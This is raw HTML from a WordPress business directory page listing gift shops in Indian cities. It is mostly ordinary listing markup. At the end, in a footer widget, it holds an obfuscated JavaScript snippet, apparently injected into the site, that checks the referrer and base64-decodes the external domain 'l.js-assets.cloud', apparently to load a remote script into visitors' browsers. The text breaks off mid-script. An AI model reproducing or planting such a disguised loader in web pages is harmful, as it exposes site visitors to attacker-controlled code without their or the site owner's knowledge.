> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-business has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-18491" data-category-icon="	&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Jaypur, Rajasthan, India&quot;,&quot;lat&quot;:&quot;26.91243&quot;,&quot;lng&quot;:&quot;75.78727&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/new-raja-toys/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India-768x412.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> New Raja Toys </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi lens sm-icon"></i> Retailers </li> <li > <i class="mi location_on sm-icon"></i> Jaipur </li> <li > <i class="mi album sm-icon"></i> 11 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="18491" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/gift-shops/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">Gift Shops</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="18491"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="18491" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-business has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-18463" data-category-icon="	&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Gurgaon, Haryana, India&quot;,&quot;lat&quot;:&quot;28.45950&quot;,&quot;lng&quot;:&quot;77.02664&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/the-next-personalized-gift-store/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India-768x412.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> The Next Personalized Gift Store </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi lens sm-icon"></i> Retailers </li> <li > <i class="mi location_on sm-icon"></i> Gurgaon </li> <li > <i class="mi album sm-icon"></i> 9 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="18463" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/gift-shops/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">Gift Shops</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="18463"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="18463" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-business has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-18435" data-category-icon="	&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Bangalore, Karnataka, India&quot;,&quot;lat&quot;:&quot;12.97160&quot;,&quot;lng&quot;:&quot;77.59456&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/fourth-dimension-india-pvt-ltd/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India-768x412.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> Fourth Dimension (India) Pvt Ltd </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi lens sm-icon"></i> Services Provider </li> <li > <i class="mi location_on sm-icon"></i> Bangalore </li> <li > <i class="mi album sm-icon"></i> 19 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="18435" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/gift-shops/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">Gift Shops</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="18435"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="18435" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-business has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-18494" data-category-icon="	&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Jaipur, Rajasthan, India&quot;,&quot;lat&quot;:&quot;26.91243&quot;,&quot;lng&quot;:&quot;75.78727&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/hi-tech-gift-n-novelties/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India-768x412.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> Hi Tech Gift N Novelties </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi lens sm-icon"></i> Retailers </li> <li > <i class="mi location_on sm-icon"></i> Jaipur </li> <li > <i class="mi album sm-icon"></i> 13 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="18494" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/gift-shops/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">Gift Shops</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="18494"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="18494" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-business has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-18450" data-category-icon="	&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Faridabad, Haryana, India&quot;,&quot;lat&quot;:&quot;28.40891&quot;,&quot;lng&quot;:&quot;77.31779&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/amits-trends/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India-768x412.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> Amits Trends </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi lens sm-icon"></i> Retailers </li> <li > <i class="mi location_on sm-icon"></i> Faridabad </li> <li > <i class="mi album sm-icon"></i> 11 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="18450" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/gift-shops/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">Gift Shops</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="18450"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="18450" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-business has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-18438" data-category-icon="	&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Delhi, India&quot;,&quot;lat&quot;:&quot;28.68627&quot;,&quot;lng&quot;:&quot;77.22178&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/silver-spirit/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India-768x412.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> Silver Spirit </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi lens sm-icon"></i> Retailers </li> <li > <i class="mi location_on sm-icon"></i> Delhi </li> <li > <i class="mi album sm-icon"></i> 9 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="18438" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/gift-shops/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">Gift Shops</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="18438"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="18438" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-business has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-18447" data-category-icon="	&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Faridabad, Haryana, India&quot;,&quot;lat&quot;:&quot;28.40891&quot;,&quot;lng&quot;:&quot;77.31779&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/big-bash-celebration/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India-768x412.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> Big Bash Celebration </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi lens sm-icon"></i> Retailers </li> <li > <i class="mi location_on sm-icon"></i> Faridabad </li> <li > <i class="mi album sm-icon"></i> 12 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="18447" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/gift-shops/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">Gift Shops</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="18447"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="18447" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-business has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-18453" data-category-icon="	&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Faridabad, Haryana, India&quot;,&quot;lat&quot;:&quot;28.40891&quot;,&quot;lng&quot;:&quot;77.31779&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/uphar-gallery/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India-768x412.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> Uphar Gallery </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi lens sm-icon"></i> Retailers </li> <li > <i class="mi location_on sm-icon"></i> Faridabad </li> <li > <i class="mi album sm-icon"></i> 33 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="18453" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/gift-shops/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">Gift Shops</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="18453"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="18453" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-business has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-18441" data-category-icon="	&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Delhi, India&quot;,&quot;lat&quot;:&quot;28.68627&quot;,&quot;lng&quot;:&quot;77.22178&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/touch-wood-gift-novelties/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India-768x412.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> Touch Wood Gift &amp; Novelties </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi lens sm-icon"></i> Retailers </li> <li > <i class="mi location_on sm-icon"></i> Delhi </li> <li > <i class="mi album sm-icon"></i> 13 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="18441" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/gift-shops/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">Gift Shops</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="18441"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="18441" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-business has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-22436" data-category-icon="	&lt;i class=&quot;mi card_giftcard&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/2022/07/Untitled-design-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/2024/05/cropped-icon2-270x270-1-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Delhi, India&quot;,&quot;lat&quot;:&quot;28.68146&quot;,&quot;lng&quot;:&quot;77.22279&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/oyegifts/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/listing-uploads/cover/2024/05/Oyegifts-Logo.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2022/07/Untitled-design-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> OyeGifts </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi lens sm-icon"></i> Others </li> <li > <i class="mi location_on sm-icon"></i> India, Delhi </li> <li > <i class="mi album sm-icon"></i> 7 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="22436" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/gifts/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi card_giftcard" style="color: #fff; "></i> </span> <span class="category-name">Gifts</span> </a> </li> <li> <div class="categories-dropdown dropdown c27-more-categories"> <span class="tooltip-element"> <a href="#other-categories"> <span class="cat-icon cat-more">+2</span> </a> <span class="tooltip-container">Gift Shops, Home Decorative &amp; Gift Item</span> </span> </div> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="22436"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="22436" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div>        </div>
    </div>
</section>
</div>
</div><link rel='stylesheet' id='mylisting-footer-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/footer.css?ver=2.11.9' type='text/css' media='all' />

<footer class="footer ">
	<div class="container">
					<link rel='stylesheet' id='mylisting-wp-widgets-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/ml-wp-widgets.css?ver=2.11.9' type='text/css' media='all' />
			<div class="row">
				<div class="widget_text col-lg-6 col-sm-6 col-xs-6 c_widget woocommerce"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
